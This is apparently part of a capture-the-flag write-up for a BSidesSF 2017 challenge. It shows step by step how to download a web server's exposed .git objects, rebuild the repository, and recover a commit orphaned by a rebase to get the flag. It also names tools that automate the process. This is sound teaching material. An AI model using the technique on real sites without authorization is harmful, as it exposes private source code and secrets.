The next step is to deduce the filename of the object. Git names files with the remainder of the hash, the part that isn’t used for the directory name. In this case, that’s ec6b9c6e464c35fff1efb8444dd0ac1ae67b30 (the same hash with the first two characters removed). Let’s try this by accessing the URL at http://theyear2000.ctf.bsidessf.net/.git/objects/4e/ec6b9c6e464c35fff1efb8444dd0ac1ae67b30. This time, since the git object data is saved in a binary format (not text), our Web browser asks us if we’d like to download and save the file. So let’s save it and then move it to the same place as it was on the server, inside our local .git/objects/4e/ directory.
When we do, we should now have a filesystem layout like this:
$ tree
.
├── HEAD
├── config
├── logs
│   └── HEAD
├── objects
│   └── 4e
│       └── ec6b9c6e464c35fff1efb8444dd0ac1ae67b30
└── refs
    └── heads
        └── master

5 directories, 5 files
At this point when we try git log again, we get a different error:
$ git log
error: Could not read e039a6684f53e818926d3f62efd25217b25fc97e
fatal: Failed to traverse parents of commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Here we clearly see that git is trying to locate, but cannot read (or find) the object called e039a6684f53e818926d3f62efd25217b25fc97e. Knowing what we do about git object storage, we would expect this file to be in .git/objects/e0/39a6684f53e818926d3f62efd25217b25fc97e, but sure enough there is no such file in our local repository. Let’s add it. We do this in the same way as we did for the first object. We simply access the URL at http://theyear2000.ctf.bsidessf.net/.git/objects/e0/39a6684f53e818926d3f62efd25217b25fc97e and save that file locally in the same directory structure. When we do that, our local repostiory layout looks like this, with two objects instead of one:
$ tree
.
├── HEAD
├── config
├── logs
│   └── HEAD
├── objects
│   ├── 4e
│   │   └── ec6b9c6e464c35fff1efb8444dd0ac1ae67b30
│   └── e0
│       └── 39a6684f53e818926d3f62efd25217b25fc97e
└── refs
    └── heads
        └── master

6 directories, 6 files
Running git log now gives us meaningful output:
$ git log
commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:32 2017 +0000

    Wooops, didn't want to commit that. Rebased.

commit e039a6684f53e818926d3f62efd25217b25fc97e
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:21 2017 +0000

    First commit on my website
This information matches the information we read from the reflog, so we know we’re on the right track. Unfortunately, we still don’t have enough of the repository reconstructed to find out what the contents of any of these commits were, as evidenced by running git show:
$ git show
fatal: unable to read tree 0ce1cbf654058dd4b9ba0df440a02aef408f76da
Here, again, we are told that we can’t read (or indeed find) a given object. This object is not a commit, though, it’s a tree (a git object that is somewhat analogous to a directory inside of git itself). Notice that this git hash never appeared in the reflog because it’s not an object that a user interacts with directly. Nevertheless, we can download it just as we did the other two. Doing so and running git show again, however, reveals that we’re still missing another object:
$ git show
fatal: unable to read tree f3a3f88425975542bb0058651867f8090fed250f
We know what to do by now. Download this object, save it in the appropriate place, and try again. This time, we get something slightly different:
$ git show
fatal: unable to read 7c57d178eea98e174f3d6ef521126117478085ed
commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:32 2017 +0000

    Wooops, didn't want to commit that. Rebased.
We can see the commit message, but we are still missing an object (evidenced by the line fatal: unable to read 7c57d178eea98e174f3d6ef521126117478085ed), so let’s grab that object as well and try again. We still have another missing object:
$ git show
fatal: unable to read e16b652d659d50fc5e7aecae789e743c0a8fa035
commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:32 2017 +0000

    Wooops, didn't want to commit that. Rebased.
Let’s grab that object, too, and try once more:
$ git show
commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:32 2017 +0000

    Wooops, didn't want to commit that. Rebased.

diff --git a/index.html b/index.html
index 7c57d17..e16b652 100644
--- a/index.html
+++ b/index.html
@@ -15,7 +15,7 @@ pre {
 </style>
 </head>
 <body>
-<h1>Welcome to my homepage!!!!</h1>
+<h1>Welcome to my homepage, there are no flags here.!!!!</h1>
 <hr>
 <p>I made this website all by myself using these tools
 <ul>
Progress! We have now reconstructed part of the git repository. Our filesystem layout looks like this:
$ tree
.
├── HEAD
├── config
├── index
├── logs
│   └── HEAD
├── objects
│   ├── 0c
│   │   └── e1cbf654058dd4b9ba0df440a02aef408f76da
│   ├── 4e
│   │   └── ec6b9c6e464c35fff1efb8444dd0ac1ae67b30
│   ├── 7c
│   │   └── 57d178eea98e174f3d6ef521126117478085ed
│   ├── e0
│   │   └── 39a6684f53e818926d3f62efd25217b25fc97e
│   ├── e1
│   │   └── 6b652d659d50fc5e7aecae789e743c0a8fa035
│   └── f3
│       └── a3f88425975542bb0058651867f8090fed250f
└── refs
    └── heads
        └── master

10 directories, 11 files
Unfortunately, nothing has shown us the flag yet. This is because we’ve followed the git commit history itself, but the reflog shows a reset:
9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0 e039a6684f53e818926d3f62efd25217b25fc97e Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853668 +0000 reset: moving to HEAD~1
Notice that we downloaded many objects, but none were 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0. We can clearly see in the reflog that this object is a commit, thanks to the previous line:
e039a6684f53e818926d3f62efd25217b25fc97e 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0 Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853667 +0000 commit: Fixed a spelling error
However, this commit is nowhere to be seen in the git log output:
$ git log
commit 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:32 2017 +0000

    Wooops, didn't want to commit that. Rebased.

commit e039a6684f53e818926d3f62efd25217b25fc97e
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:21 2017 +0000

    First commit on my website
The reason is because it was written out of the commit history by Mark Zuckerberg’s very last action, also visible in the reflog:
e039a6684f53e818926d3f62efd25217b25fc97e 4eec6b9c6e464c35fff1efb8444dd0ac1ae67b30 Mark Zuckerberg <thezuck@therealzuck.zuck> 1486853672 +0000 commit: Wooops, didn't want to commit that. Rebased.
In Git, “rebasing” is a technique that integrates changes from one branch into another, but does so by rewriting the git commit history. In this case, our fictional Mark Zuckerberg wanted to remove a commit from the git history and so reattached another commit as the child of the previous commit, but didn’t actually remove the unwanted commit. That’s the one we want, and we know its name from the reflog. Let’s just get it, same as we did all the others, by accessing http://theyear2000.ctf.bsidessf.net/.git/objects/9e/9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0 this time.
Once saved in the correct place, we want to see its content, so this time we’ll ask git show to show us that object, specifically:
$ git show 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0
fatal: unable to read tree bd72ee2c7c5adb017076fd47a92858cef2a04c11
Aha, another missing tree. We’ve done this before, so let’s simply follow the rabbit hole again. This leads us to downloading the following additional objects:
bd72ee2c7c5adb017076fd47a92858cef2a04c117baff32394e517c44f35b75079a9496559c88053
Now, our filesystem layout looks like this:
$ tree
.
├── HEAD
├── config
├── index
├── logs
│   └── HEAD
├── objects
│   ├── 0c
│   │   └── e1cbf654058dd4b9ba0df440a02aef408f76da
│   ├── 4e
│   │   └── ec6b9c6e464c35fff1efb8444dd0ac1ae67b30
│   ├── 7b
│   │   └── aff32394e517c44f35b75079a9496559c88053
│   ├── 7c
│   │   └── 57d178eea98e174f3d6ef521126117478085ed
│   ├── 9e
│   │   └── 9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0
│   ├── bd
│   │   └── 72ee2c7c5adb017076fd47a92858cef2a04c11
│   ├── e0
│   │   └── 39a6684f53e818926d3f62efd25217b25fc97e
│   ├── e1
│   │   └── 6b652d659d50fc5e7aecae789e743c0a8fa035
│   └── f3
│       └── a3f88425975542bb0058651867f8090fed250f
└── refs
    └── heads
        └── master

13 directories, 14 files
And now, asking to show the commit object reveals the flag:
$ git show 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0
commit 9e9ce4da43d0d2dc10ece64f75ec9cab1f4e5de0
Author: Mark Zuckerberg <thezuck@therealzuck.zuck>
Date:   Sat Feb 11 22:54:27 2017 +0000

    Fixed a spelling error

diff --git a/index.html b/index.html
index 7c57d17..7baff32 100644
--- a/index.html
+++ b/index.html
@@ -43,3 +43,4 @@ ______________________
 </pre>
 </marquee>
 </body></html>
+Your flag is... FLAG:what_is_HEAD_may_never_die
Bonus: Tools
Now that you know a lot more about git repository structure and how to download and reconstruct its pieces manually, you may be intersted to automate this process in the future. Two good tools exist for this purpose:
- DVCS Ripper, a set of Perl scripts that can download (“rip”) SVN, Git, Mercurial/hg, bzr repositories that are exposed on websites, and
- GitTools, triplet of Python scripts that can automatically find and download exposed Git repositories.
Enjoy!